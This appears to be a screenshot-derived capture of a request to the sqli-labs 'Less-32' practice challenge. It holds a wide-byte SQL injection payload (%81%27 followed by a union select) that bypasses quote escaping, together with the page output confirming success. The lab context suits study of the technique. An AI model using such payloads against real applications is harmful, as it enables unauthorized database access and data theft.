 form mode close
url decode url encode quote unquote base64 unbase64 hex unhex
Load
http://43.247.91.228:84/Less-32/?id=0%81%27%20union%20select%201,2,3%20--+
GET/POST
HEADER
GET
info: load success!
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : 0�\' union select 1,2,3 --
The Query String you input in Hex becomes : 30815c2720756e696f6e2073656c65637420312c322c33202d2d20